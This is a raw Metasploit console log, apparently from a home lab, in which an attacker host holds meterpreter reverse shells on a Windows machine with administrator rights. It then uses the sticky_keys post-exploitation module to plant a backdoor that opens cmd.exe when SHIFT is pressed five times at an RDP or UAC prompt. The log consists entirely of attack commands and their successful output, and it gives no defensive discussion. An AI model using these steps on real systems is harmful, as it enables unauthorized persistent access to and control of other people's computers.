 Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
2         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49222 (192.168.79.157)
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.157
[*] Meterpreter session 3 opened (192.168.79.138:9999 -> 192.168.79.157:49223) at 2024-02-15 21:56:46 -0500
sessions
Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
2         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49222 (192.168.79.157)
3         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49223 (192.168.79.157)
msf6 > use post/windows/manage/sticky_keys
msf6 post(windows/manage/sticky_keys) > show options
Module options (post/windows/manage/sticky_keys):
Name     Current Setting                Required  Description
----     ---------------                --------  -----------
EXE      %SYSTEMROOT%\system32\cmd.exe  yes       Executable to execute when the exploit is triggered.
SESSION                                 yes       The session to run this module on
TARGET   SETHC                          yes       The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name  Description
----  -----------
ADD   Add the backdoor to the target.
View the full module info with the info, or info -d command.
msf6 post(windows/manage/sticky_keys) > set session 2
session => 2
msf6 post(windows/manage/sticky_keys) > exploit
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5 times.
[*] Post module execution completed
msf6 post(windows/manage/sticky_keys) >